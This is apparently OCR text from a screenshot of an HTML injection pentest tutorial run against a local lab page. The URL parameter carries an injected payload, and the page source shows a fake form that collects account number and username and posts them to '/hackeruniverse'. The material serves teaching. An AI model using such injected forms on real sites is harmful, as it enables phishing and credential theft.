 File Edit View History Bookmarks Tools Help
localhost:1337/Pentest/htmli/h
http://localhost:1337/Pentest/htmli/
view-source:http://localhost:1337/Pentest/htmli/htmltags.php?id="%3E%3C/form%3E%3Cform
ABP
Most Visited Getting Started Live Stream
1 <html>
2
3 <body>
4
5 <b>Please login</b>
6
7 <br>
8 <form action='/'>
9 <input type="hidden" name="id" value=""></form><form action='/hackeruniverse'> Please Provide Account Details: <br> Account Number: <input type="text"
10 Name: <input type="text" name="username"><br>
11 <input type="submit" value="Submit">
12 </form>
13
14
15 </body>
16
17 </html>
18
19
20
http://localhost:133...
HTML Injection#2.p...
*new 1 - Notepad++
Wondershare Filmo...